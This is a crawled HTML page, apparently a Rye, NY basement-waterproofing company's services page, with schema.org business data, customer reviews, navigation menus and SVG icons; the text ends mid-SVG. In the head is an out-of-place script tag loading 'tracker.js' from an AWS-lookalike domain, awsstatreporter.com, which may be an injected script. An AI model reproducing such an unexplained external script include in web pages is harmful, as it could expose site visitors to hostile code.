

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rainkingwaterproofing.com/waterproofing.html
body_size: 22944
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Rye, NY Home Waterproofing: Foundation & Basement</title>
  <meta name="description" content="Comprehensive waterproofing services in Rye, NY. We handle foundations, basements, and crawlspaces. 40 Years of Experience. Licensed &amp; Insured. Get a quote! " />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.rainkingwaterproofing.com/waterproofing.html" />  <meta property="og:image" content="/images/preview-image.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Rye, NY Home Waterproofing: Foundation & Basement">
<meta property="og:description" content="Comprehensive waterproofing services in Rye, NY. We handle foundations, basements, and crawlspaces. 40 Years of Experience. Licensed &amp; Insured. Get a quote! ">
<meta property="og:image" content="https://www.rainkingwaterproofing.com/cm/dpl/images/content/72/basement-water-proofing-callout.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Comprehensive waterproofing services in Rye, NY. We handle foundations, basements, and crawlspaces. 40 Years of Experience. Licensed &amp; Insured. Get a quote! ">
<meta property="og:url" content="https://www.rainkingwaterproofing.com/waterproofing.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Geologica:wght@300;400;500;600;700;800;900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Geologica:wght@300;400;500;600;700;800;900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1762295884677">
  <script async src="//awsstatreporter.com/tracker.js"></script>  <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "service", 
  "name": "Rain King Waterproofing",
	"image": "https://www.rainkingwaterproofing.com/cm/dpl/images/create/basement-water-proofing-image-2.jpg",
	"description": "Harness the power of The Rain King's basement waterproofing solutions and defend your castle from the damage caused by water seepage, flooding, and mold. As experts in the industry, we've developed foolproof strategies that provide homeowners with dry basements and peace of mind. To ensure maximum protection, our waterproofing services cover a comprehensive range of solutions, including basement waterproofing, French drain installation, and basement finishing. By choosing The Rain King, you invest in your home's safety, durability, and overall quality.",
  "brand": {
    "@type": "Brand",
    "name": "Rain King Waterproofing"
  },
  "offers": {
    "@type": "Offer",
    "itemOffered": "Service",
    "name": "Basement Waterproofing",
    "url": "https://www.rainkingwaterproofing.com/waterproofing.html",
    "priceCurrency": "USD",
    "price": "$$$"
  }
}
</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Rain King","url":"https://www.rainkingwaterproofing.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Waterproofing Services","item":"https://www.rainkingwaterproofing.com/waterproofing.html"}]},"url":"https://www.rainkingwaterproofing.com/waterproofing.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G7FMGD');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="ISgUfjoF2Y8hS3kYe9o-phulBQfsE4sCKsP_XNV1XZg" />

<script type="text/javascript" src="//cdn.calltrk.com/companies/499544435/968b21a96e5f8cb008f5/12/swap.js"></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Rain King Waterproofing",
  "url": "https://www.rainkingwaterproofing.com/",
  "description": "Waterproofing Solutions for Basements & Crawl Spaces in Tri-State Area Protect Your Home and Increase Its Value with Our Industry-Leading Basement Waterproofing Solutions Your basement holds a world of potential, but water intrusion can turn it into a damp, musty, and unhealthy space. At The Rain King Waterproofing, we specialize in transforming basements into dry, functional, and inviting areas through state-of-the-art waterproofing techniques. Our team of waterproofing experts is dedicated to providing homeowners with long-lasting solutions to basement flooding, ensuring a safe and comfortable living environment.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Rain King Waterproofing",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.rainkingwaterproofing.com/images/logo.png",
      "width": 115,
      "height": 108
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Rain King Waterproofing",
  "url": "https://www.rainkingwaterproofing.com/",
  "logo": "https://www.rainkingwaterproofing.com/images/logo.png",
  "description": "Waterproofing Solutions for Basements & Crawl Spaces in Tri-State Area Protect Your Home and Increase Its Value with Our Industry-Leading Basement Waterproofing Solutions Your basement holds a world of potential, but water intrusion can turn it into a damp, musty, and unhealthy space. At The Rain King Waterproofing, we specialize in transforming basements into dry, functional, and inviting areas through state-of-the-art waterproofing techniques. Our team of waterproofing experts is dedicated to providing homeowners with long-lasting solutions to basement flooding, ensuring a safe and comfortable living environment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 222 Purchase St Suite 231",
    "addressLocality": "Rye",
    "addressRegion": "NY",
    "postalCode": "10580",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/EuRjPnQH5X72tSZH6",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.99058104574172,
    "longitude":   -73.68387383805566
      },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "866-965-5464",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/RainKingWaterproofing/",
    "https://www.yelp.com/biz/rain-king-waterproofing-rye",
    "https://nextdoor.com/pages/rain-king-waterproofing-rye-ny/",
    "https://www.mylocalservices.com/Rain+King+Waterproofing-Rye-New+York-21466319.html"
  ]
}
</script>

<script type="application/ld+json">
    {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Rain King Waterproofing",
  "description": "At The Rain King Waterproofing, we understand that every basement is unique, so we start with a thorough inspection and evaluation of your home’s specific needs. Our experienced technicians will identify the root cause of your water intrusion and develop a customized waterproofing plan to address it. This plan may include installing a sump pump, sealing cracks, applying waterproof coatings, or installing an interior or exterior drainage system.",
  "logo": "https://www.rainkingwaterproofing.com/images/logo.png",
  "image": "https://www.rainkingwaterproofing.com/images/detail-1.jpg",
  "url": "https://www.rainkingwaterproofing.com/",
  "telephone": "866-965-5464",
  "pricerange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 222 Purchase St Suite 231",
    "addressLocality": "Rye",
    "addressRegion": "NY",
    "postalCode": "10580",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/EuRjPnQH5X72tSZH6",
  "areaServed": ["Rye, NY","Bronx,NY","Westchester County, NY"," Greenwich, CT","Putnam County, NY", "Fairfield County, CT"  ],
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"    ],
    "opens": "00:00",
    "closes": "23:59"
  }],
"geo": {
  "@type": "GeoCoordinates",
  "latitude": 40.99058104574172,
  "longitude":   -73.68387383805566
    },
  "brand": {
    "@type": "Organization",
    "name": "Rain King Waterproofing",
    "url": "https://www.rainkingwaterproofing.com/"
  },
  "serviceArea": {
    "@type": "AdministrativeArea",
    "geo": {
      "@type": "GeoShape",
      "postalcode": ["10580"]
    }
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": [
      "Basement Waterproofing",
      "Basement Waterproofing Solutions",
      "French Drain",
      "Basement Finishing",
      "Crawl Space Encapsulation",
      "Crawl Space Repair & Encapsulation",
      "Sump Pump Repair & Installation",
      "Structural Repairs",
      "Mold Remediation",
      "Mold & Mildew Hazards",
      "Dehumidification"]
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.4",
    "bestRating": "5.0",
    "reviewCount": "16"
  },
  "review": [
    {
      "@type": "Review",
      "name": "Rain King Waterproofing",
      "datePublished": "october 07, 2024",
      "author": {
        "@type": "Person",
        "name": "Bob O'Brien"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Frank gave us a fair estimate of what it would take to encapsulate a dirt-exposed crawl space under our home. He and his crew showed up on time, completed the job when estimated, and the results are excellent.  Really top quality work.  Frank spotted a foundation crack and fixed that as well.  I would definitely use Rain King again."
    },
    {
      "@type": "Review",
      "name": "Rain King Waterproofing",
      "datePublished": "June 06, 2024",
      "author": {
        "@type": "Person",
        "name": "Daniel Marks"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "We had some issues with groundwater slowly seeping into the floor and walls of our basement.  Frank came by the same day and immediately recognized we needed a french drain installed.  The work started the very next week and was completed professionally, well-priced and with great communication throughout.  Would highly recommend!"
    },
    {
      "@type": "Review",
      "name": "Rain King Waterproofing",
      "datePublished": "March 24, 2024",
      "author": {
        "@type": "Person",
        "name": "Barbara Strati"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.0"
      },
      "reviewBody": "After 3 floods in 6 months we decided to finally fix our water problem in our basement . After researching we chose Rain King to do the job. Frank & his team were excellent!!! Frank gave us an honest opinion and estimate. They came when they were supposed to and were flexible with date during a family emergency. Very pleased with the workmanship, going above & beyond. We haven’t had rain yet but we are confident the job was well done."
    }
  ]
}
</script>
</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G7FMGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-72" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
          <div class="columns shrink top-ribbon__tagline">
        Emergency Service 24/7      </div>
        <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1  ">
          <a href="https://www.rainkingwaterproofing.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-603  ">
          <a href="https://www.rainkingwaterproofing.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  ">
          <a href="https://www.rainkingwaterproofing.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-886 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/bronx-ny.html" >
                      <span data-text="Bronx, NY"> Bronx, NY </span>
                    </a>
                                      </li>
                                <li class="np-916 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/westchester-county-ny.html" >
                      <span data-text="Westchester County, NY"> Westchester County, NY </span>
                    </a>
                                      </li>
                                <li class="np-960 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/greenwich-ct.html" >
                      <span data-text="Greenwich, CT"> Greenwich, CT </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/putnam-county-ny.html" >
                      <span data-text="Putnam County, NY"> Putnam County, NY </span>
                    </a>
                                      </li>
                                <li class="np-999 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/fairfield-county-ct.html" >
                      <span data-text="Fairfield County, CT"> Fairfield County, CT </span>
                    </a>
                                      </li>
                                <li class="np-1066 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/yonkers-ny.html" >
                      <span data-text="Yonkers, NY"> Yonkers, NY </span>
                    </a>
                                      </li>
                                <li class="np-1088 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/white-plains-ny.html" >
                      <span data-text="White Plains, NY"> White Plains, NY </span>
                    </a>
                                      </li>
                                <li class="np-1136 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/mount-vernon-ny.html" >
                      <span data-text="Mount Vernon, NY"> Mount Vernon, NY </span>
                    </a>
                                      </li>
                                <li class="np-1139 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/new-rochelle-ny.html" >
                      <span data-text="New Rochelle, NY"> New Rochelle, NY </span>
                    </a>
                                      </li>
                                <li class="np-1164 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/rye-ny.html" >
                      <span data-text="Rye, NY"> Rye, NY </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  ">
          <a href="https://www.rainkingwaterproofing.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns show-for-large shrink">
      <a class="button shutter-out-horizontal dark" href="tel:866-965-5464">1-866-965-5464</a>
    </div>
        
  </div>
</div>    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-2">
                <a href="/"><img width="115" height="108" class="page-header_logo" src="/images/logo.png" alt="The Rain King"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" np-72 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/waterproofing.html" >
            <span class="navigation-icon ">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="36" viewBox="0 0 27 36">
  <g id="Group_829" data-name="Group 829" transform="translate(2 2)">
    <g id="Group_828" data-name="Group 828">
      <path id="Path_557" data-name="Path 557" d="M40.509,30l.1,0a.78.78,0,0,1,.582.439,23.06,23.06,0,0,0,1.89,3.32c.61.92.826,1.223,2.469,3.5a45.854,45.854,0,0,1,3.716,5.72,13.237,13.237,0,0,1,1.749,6.143A10.51,10.51,0,0,1,30,49.13a13.237,13.237,0,0,1,1.749-6.143,45.854,45.854,0,0,1,3.716-5.72c1.644-2.278,1.859-2.581,2.469-3.5a23.061,23.061,0,0,0,1.89-3.32.756.756,0,0,1,.582-.439Zm6.006,18.264-.077,0a.767.767,0,0,0-.674.747,5.255,5.255,0,0,1-5.255,5.255.751.751,0,0,0,0,1.5,6.756,6.756,0,0,0,6.756-6.757.751.751,0,0,0-.751-.751" transform="translate(-27.498 -27.501)" fill="#3e887f"/>
      <path id="Path_558" data-name="Path 558" d="M6.242,0l.1,0a.78.78,0,0,1,.584.412A24.377,24.377,0,0,0,9.344,4.156l.025.035c.223.307.114.157.326.45-.164.268-.338.531-.511.793-.582.878-.763,1.135-2.435,3.452a46.673,46.673,0,0,0-3.828,5.9c-.317.622-.16.3-.47.962A6.252,6.252,0,0,1,0,10.941c0-.007,0-.013,0-.02A7.549,7.549,0,0,1,1.027,7.36,25.551,25.551,0,0,1,3.148,4.153C4.072,2.9,4.193,2.729,4.534,2.226A12.392,12.392,0,0,0,5.572.437.756.756,0,0,1,6.141,0Z" fill="#3e887f"/>
    </g>
  </g>
</svg>            </span>
            <span class="navigation-text"> Basement <br>
Waterproofing </span>
          </a>
                      <ul class="menu">
                                <li class="np-344 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html" >
                      <span data-text="Basement Waterproofing Solutions"> Basement Waterproofing Solutions </span>
                    </a>
                                      </li>
                                <li class="np-364 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html" >
                      <span data-text="French Drain"> French Drain </span>
                    </a>
                                      </li>
                                <li class="np-371 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html" >
                      <span data-text="Basement Finishing"> Basement Finishing </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-78 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html" >
            <span class="navigation-icon ">
              <svg id="Group_831" data-name="Group 831" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="29" height="30" viewBox="0 0 29 30">
  <g id="Group_830" data-name="Group 830">
    <path id="Path_559" data-name="Path 559" d="M27.616,10.276,14.6,2.268,1.59,10.276A1.043,1.043,0,0,1,.5,8.5L14.057.155a1.04,1.04,0,0,1,1.093,0L28.709,8.5a1.043,1.043,0,1,1-1.093,1.776" transform="translate(0)" fill="#3e887f"/>
    <path id="Path_560" data-name="Path 560" d="M84.863,69.39v9.816h-7.3V71.9a.522.522,0,0,0-.522-.522H71.825a.522.522,0,0,0-.522.522v7.3H64V69.389l10.43-6.418Z" transform="translate(-59.83 -58.866)" fill="#3e887f"/>
    <path id="Path_561" data-name="Path 561" d="M137.212,336v8.344H126.26v-3.338a.313.313,0,0,0-.313-.313h-2.816v-1.773a.313.313,0,0,0-.313-.313H120V336Z" transform="translate(-112.179 -314.097)" fill="#3e887f"/>
    <path id="Path_562" data-name="Path 562" d="M72.346,344.345H64V336h2.086v3.859a.313.313,0,0,0,.313.313h2.816v1.773a.313.313,0,0,0,.313.313h2.816Z" transform="translate(-59.83 -314.097)" fill="#3e887f"/>
  </g>
</svg>            </span>
            <span class="navigation-text"> Crawl Space <br>
Encapsulation </span>
          </a>
                      <ul class="menu">
                                <li class="np-373 ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/crawl-space-repair-encapsulation.html" >
                      <span data-text="Crawl Space Repair &amp; Encapsulation"> Crawl Space Repair &amp; Encapsulation </span>
                    </a>
                                      </li>
                                <li class="np-376 ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html" >
                      <span data-text="Sump Pump Repair &amp; Installation"> Sump Pump Repair &amp; Installation </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-75 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/structural-repairs.html" >
            <span class="navigation-icon ">
              <svg id="Group_833" data-name="Group 833" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26.76" height="26.756" viewBox="0 0 26.76 26.756">
  <g id="Group_832" data-name="Group 832">
    <path id="Path_563" data-name="Path 563" d="M13.361,21.206a7.845,7.845,0,1,1,7.427-5.323L22.7,17.792l.571-1.373a.8.8,0,0,1,.529-.473l2.541-.707a.516.516,0,0,0,.385-.48V11.974a.516.516,0,0,0-.386-.48l-2.54-.706a.8.8,0,0,1-.527-.474l-.741-1.795a.8.8,0,0,1,.039-.708l1.3-2.3A.515.515,0,0,0,23.8,4.9L21.826,2.931a.515.515,0,0,0-.612-.067l-2.294,1.3a.8.8,0,0,1-.707.038L16.42,3.455a.805.805,0,0,1-.473-.529L15.239.385A.516.516,0,0,0,14.759,0H11.973a.516.516,0,0,0-.48.386l-.706,2.54a.8.8,0,0,1-.473.527l-1.795.741a.8.8,0,0,1-.708-.039l-2.3-1.3a.515.515,0,0,0-.612.067L2.931,4.9a.515.515,0,0,0-.067.612L4.162,7.8A.8.8,0,0,1,4.2,8.51L3.455,10.3a.806.806,0,0,1-.529.473l-2.541.707a.516.516,0,0,0-.385.48v2.786a.516.516,0,0,0,.386.48l2.54.706a.8.8,0,0,1,.527.473L4.194,18.2a.8.8,0,0,1-.039.708l-1.3,2.3a.515.515,0,0,0,.067.612L4.9,23.792a.515.515,0,0,0,.612.067l2.294-1.3a.8.8,0,0,1,.708-.038l1.793.745a.805.805,0,0,1,.473.529l.707,2.541a.516.516,0,0,0,.48.385H14.75a.516.516,0,0,0,.48-.386l.706-2.54a.8.8,0,0,1,.473-.527l1.373-.567L15.875,20.8a7.858,7.858,0,0,1-2.514.41" transform="translate(0 0)" fill="#3e887f"/>
    <path id="Path_564" data-name="Path 564" d="M221.079,379.772l-.145-.067.145.067" transform="translate(-210.09 -361.068)" fill="#3e887f"/>
    <path id="Path_565" data-name="Path 565" d="M213.359,375.748l-.144-.08.144.08" transform="translate(-202.75 -357.229)" fill="#3e887f"/>
    <path id="Path_566" data-name="Path 566" d="M224.673,381.412q-.086-.034-.171-.071.085.037.171.071" transform="translate(-213.483 -362.624)" fill="#3e887f"/>
    <path id="Path_567" data-name="Path 567" d="M209.226,373.289c-.054-.032-.108-.064-.162-.1.054.034.108.066.162.1" transform="translate(-198.803 -354.874)" fill="#3e887f"/>
    <path id="Path_568" data-name="Path 568" d="M205.889,371.119q-.072-.046-.143-.094.071.048.143.094" transform="translate(-195.647 -352.814)" fill="#3e887f"/>
    <path id="Path_569" data-name="Path 569" d="M201.888,368.316c-.053-.036-.1-.073-.157-.111.052.038.1.075.157.111" transform="translate(-191.829 -350.132)" fill="#3e887f"/>
    <path id="Path_570" data-name="Path 570" d="M216.832,377.654q-.084-.041-.166-.084.083.044.166.084" transform="translate(-206.031 -359.038)" fill="#3e887f"/>
    <path id="Path_571" data-name="Path 571" d="M229.006,383.19l-.147-.055.147.055" transform="translate(-217.626 -364.33)" fill="#3e887f"/>
    <path id="Path_572" data-name="Path 572" d="M253.705,389.832l-.152-.022.152.022" transform="translate(-241.108 -370.677)" fill="#3e887f"/>
    <path id="Path_573" data-name="Path 573" d="M257.667,390.387l-.181-.02.181.02" transform="translate(-244.848 -371.207)" fill="#3e887f"/>
    <path id="Path_574" data-name="Path 574" d="M266.151,391.117l-.182-.007.182.007" transform="translate(-252.915 -371.913)" fill="#3e887f"/>
    <path id="Path_575" data-name="Path 575" d="M262.119,390.843l-.154-.011.154.011" transform="translate(-249.107 -371.649)" fill="#3e887f"/>
    <path id="Path_576" data-name="Path 576" d="M249.242,389.05l-.179-.032.179.032" transform="translate(-236.838 -369.924)" fill="#3e887f"/>
    <path id="Path_577" data-name="Path 577" d="M245.356,388.22l-.15-.033.15.033" transform="translate(-233.171 -369.134)" fill="#3e887f"/>
    <path id="Path_578" data-name="Path 578" d="M232.71,384.564q-.087-.028-.174-.058.087.031.174.058" transform="translate(-221.122 -365.633)" fill="#3e887f"/>
    <path id="Path_579" data-name="Path 579" d="M237.113,386.007l-.149-.044.149.044" transform="translate(-225.333 -367.019)" fill="#3e887f"/>
    <path id="Path_580" data-name="Path 580" d="M240.912,387.11q-.089-.021-.177-.045.088.024.177.045" transform="translate(-228.919 -368.067)" fill="#3e887f"/>
    <path id="Path_581" data-name="Path 581" d="M229.44,305.43l.017.01-.017-.01" transform="translate(-218.178 -290.439)" fill="#3e887f"/>
    <path id="Path_582" data-name="Path 582" d="M230.98,306.222h0" transform="translate(-219.643 -291.192)" fill="#3e887f"/>
    <path id="Path_583" data-name="Path 583" d="M228.264,304.623l.016.012-.016-.012" transform="translate(-217.06 -289.671)" fill="#3e887f"/>
    <path id="Path_584" data-name="Path 584" d="M233.675,306.967l.02,0-.02,0" transform="translate(-222.206 -291.9)" fill="#3e887f"/>
    <path id="Path_585" data-name="Path 585" d="M285.9,257.511a4.719,4.719,0,0,0,.683-1.019,4.719,4.719,0,0,1-.683,1.019" transform="translate(-271.872 -243.903)" fill="#3e887f"/>
    <path id="Path_586" data-name="Path 586" d="M270.409,287.363q.136-.1.265-.209-.129.109-.265.209" transform="translate(-257.137 -273.06)" fill="#3e887f"/>
    <path id="Path_587" data-name="Path 587" d="M236.479,307.022l.024,0-.024,0" transform="translate(-224.872 -291.951)" fill="#3e887f"/>
    <path id="Path_588" data-name="Path 588" d="M270.5,391.257h0" transform="translate(-257.145 -372.052)" fill="#3e887f"/>
    <path id="Path_589" data-name="Path 589" d="M274.624,391.125l-.182.006.182-.006" transform="translate(-260.972 -371.928)" fill="#3e887f"/>
    <path id="Path_590" data-name="Path 590" d="M506.273,544.194l-.057.011.057-.011" transform="translate(-481.37 -517.483)" fill="#3e887f"/>
    <path id="Path_591" data-name="Path 591" d="M504.073,544.576l-.057.008.057-.008" transform="translate(-479.277 -517.847)" fill="#3e887f"/>
    <path id="Path_592" data-name="Path 592" d="M501.86,544.855l-.058.005.058-.005" transform="translate(-477.172 -518.112)" fill="#3e887f"/>
    <path id="Path_593" data-name="Path 593" d="M510.623,543.117l-.057.016.057-.016" transform="translate(-485.506 -516.459)" fill="#3e887f"/>
    <path id="Path_594" data-name="Path 594" d="M508.457,543.708l-.057.014.057-.014" transform="translate(-483.446 -517.021)" fill="#3e887f"/>
    <path id="Path_595" data-name="Path 595" d="M497.455,545.1h0" transform="translate(-473.008 -518.342)" fill="#3e887f"/>
    <path id="Path_596" data-name="Path 596" d="M495.164,545.014l-.053,0,.053,0" transform="translate(-470.81 -518.26)" fill="#3e887f"/>
    <path id="Path_597" data-name="Path 597" d="M492.857,544.821l-.053-.005.053.005" transform="translate(-468.616 -518.075)" fill="#3e887f"/>
    <path id="Path_598" data-name="Path 598" d="M512.767,542.421l-.057.019.057-.019" transform="translate(-487.545 -515.797)" fill="#3e887f"/>
    <path id="Path_599" data-name="Path 599" d="M499.639,545.03l-.058,0,.058,0" transform="translate(-475.06 -518.278)" fill="#3e887f"/>
    <path id="Path_600" data-name="Path 600" d="M490.56,544.519l-.052-.008.052.008" transform="translate(-466.433 -517.785)" fill="#3e887f"/>
    <path id="Path_601" data-name="Path 601" d="M526.811,534.441l-.06.049.06-.049" transform="translate(-500.897 -508.209)" fill="#3e887f"/>
    <path id="Path_602" data-name="Path 602" d="M528.656,532.376q-.042.04-.086.078.044-.038.086-.078" transform="translate(-502.626 -506.246)" fill="#3e887f"/>
    <path id="Path_603" data-name="Path 603" d="M514.884,541.62l-.057.022.057-.022" transform="translate(-489.558 -515.036)" fill="#3e887f"/>
    <path id="Path_604" data-name="Path 604" d="M538.346,509.424a2.315,2.315,0,0,1-.28.662,2.315,2.315,0,0,0,.28-.662" transform="translate(-511.656 -484.42)" fill="#3e887f"/>
    <path id="Path_605" data-name="Path 605" d="M533.973,522.914a2.326,2.326,0,0,1-.211.288,2.326,2.326,0,0,0,.211-.288" transform="translate(-507.564 -497.248)" fill="#3e887f"/>
    <path id="Path_606" data-name="Path 606" d="M524.934,535.972l-.056.041.056-.041" transform="translate(-499.116 -509.665)" fill="#3e887f"/>
    <path id="Path_607" data-name="Path 607" d="M519.023,539.7l-.056.029.056-.029" transform="translate(-493.495 -513.207)" fill="#3e887f"/>
    <path id="Path_608" data-name="Path 608" d="M516.971,540.712l-.056.026.056-.026" transform="translate(-491.543 -514.172)" fill="#3e887f"/>
    <path id="Path_609" data-name="Path 609" d="M521.036,538.573l-.055.032.055-.032" transform="translate(-495.41 -512.138)" fill="#3e887f"/>
    <path id="Path_610" data-name="Path 610" d="M523.007,537.336l-.055.036.055-.036" transform="translate(-497.284 -510.962)" fill="#3e887f"/>
    <path id="Path_611" data-name="Path 611" d="M295.9,388.221l-.162.035.162-.035" transform="translate(-281.22 -369.166)" fill="#3e887f"/>
    <path id="Path_612" data-name="Path 612" d="M488.277,544.108l-.052-.01.052.01" transform="translate(-464.262 -517.392)" fill="#3e887f"/>
    <path id="Path_613" data-name="Path 613" d="M304.186,385.969l-.167.049.167-.049" transform="translate(-289.097 -367.025)" fill="#3e887f"/>
    <path id="Path_614" data-name="Path 614" d="M307.883,384.7c-.059.02-.117.04-.176.058.059-.018.118-.038.176-.058" transform="translate(-292.604 -365.814)" fill="#3e887f"/>
    <path id="Path_615" data-name="Path 615" d="M312.339,383.064c-.058.023-.117.044-.175.065.059-.021.117-.042.175-.065" transform="translate(-296.842 -364.262)" fill="#3e887f"/>
